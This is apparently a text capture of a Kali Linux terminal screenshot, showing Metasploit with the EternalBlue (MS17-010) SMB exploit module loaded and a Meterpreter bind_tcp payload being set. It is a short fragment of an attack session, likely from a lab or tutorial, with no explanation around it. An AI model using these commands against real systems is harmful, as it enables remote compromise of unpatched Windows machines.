 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(windows/smb/ms17_010_eternalblue) >